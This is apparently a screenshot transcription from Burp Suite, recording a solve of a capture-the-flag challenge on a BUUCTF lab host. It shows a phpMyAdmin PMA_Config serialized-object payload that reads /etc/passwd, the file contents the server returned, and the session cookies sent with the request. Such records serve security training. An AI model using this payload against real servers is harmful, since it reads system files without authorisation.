 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://node3.buuoj.cn:25477 ?
Request
Raw Params Headers Hex
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: pma_lang=zh_CN; pma_collation_connection=utf8_unicode_ci;
phpMyAdmin=e28d37472d4d69aa01040edc74f6c668bebda95d; pma_console_height=
92; pma_console_config=
%7B%22alwaysExpand%22%3Afalse%2C%22startHistory%22%3Afalse%2C%22currentQ
uery%22%3Atrue%7D; pma_console_mode=collapse; pma_iv-1=
osZfsdSNVRb0%2F%2FWQOtvntw%3D%3D; pmaUser-1=
qL8uwD7rfXmQ%2F8fZ9ZyvTA%3D%3D; pmaPass-1=a99YFd8FRwDxW23lwARnzg%3D%3D
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 80
14
15 action=test&configuration=
O:10:"PMA_Config":1:{s:6:"source";s:11:"/etc/passwd";}
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 31 Jul 2020 08:47:23 GMT
3 Server: Apache/2.4.10 (Debian) PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 1337
10 Connection: close
11 Content-Type: text/html
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
? < + > Type a search term 0 matches
Done 1,688 bytes | 62 millis